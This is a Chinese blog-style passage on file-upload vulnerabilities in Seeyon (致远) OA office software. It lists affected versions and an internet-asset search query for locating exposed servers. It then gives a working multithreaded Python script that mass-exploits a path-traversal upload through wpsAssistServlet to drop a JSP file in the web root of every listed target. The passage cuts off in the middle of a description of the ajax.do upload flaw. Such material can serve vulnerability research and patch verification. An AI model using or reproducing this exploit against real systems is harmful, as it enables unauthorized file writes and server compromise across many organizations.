致远OA A6、A8、A8N (V8.0SP2,V8.1,V8.1SP1) 致远OA G6、G6N (V8.1、V8.1SP1)
网络测绘app=“致远互联-OA” && title=“V8.0SP2”
批量检测POC代码语言:javascript复制# -*- coding: utf-8 -*-'''@Time: 2023-03-18 14:26@Author : whgojp@File: POC.py'''import requestsfrom concurrent.futures import ThreadPoolExecutorimport threadingdef check_url(url):target_url = url + "/seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/debugggg.jsp&fileId=2"headers = {"Content-Type": "multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b"}data = """--59229605f98b8cf290a7b8908b34616bContent-Disposition: form-data; name="upload"; filename="123.xls"Content-Type: application/vnd.ms-excel--59229605f98b8cf290a7b8908b34616b--"""try:response = requests.post(target_url, headers=headers, data=data, timeout=5)if response.status_code == 200:print(f"{url} is vulnerable.")with open("result.txt", "a") as f:f.write(f"{url} is vulnerable.\n")else:passexcept requests.exceptions.RequestException as e:passurls = []with open("urls.txt", "r") as f:for line in f:urls.append(line.strip())executor = ThreadPoolExecutor(max_workers=10)for url in urls:executor.submit(check_url, url)# 等待所有线程执行完毕executor.shutdown(wait=True) 在这里插入图片描述
在这里插入图片描述 在这里插入图片描述
在这里插入图片描述 在这里插入图片描述ajax.do 任意文件上传 CNVD-2021-01627漏洞漏洞描述
在这里插入图片描述ajax.do 任意文件上传 CNVD-2021-01627漏洞漏洞描述致远OA是一套办公协同管理软件。近日,奇安信CERT监测到致远OA的相关漏洞信息。由于致远OA旧版本某些接口存在未授权访问,以及部分函数存在过滤不足,攻击者通过构造恶意请求,可在无需登录的情况下上传恶意脚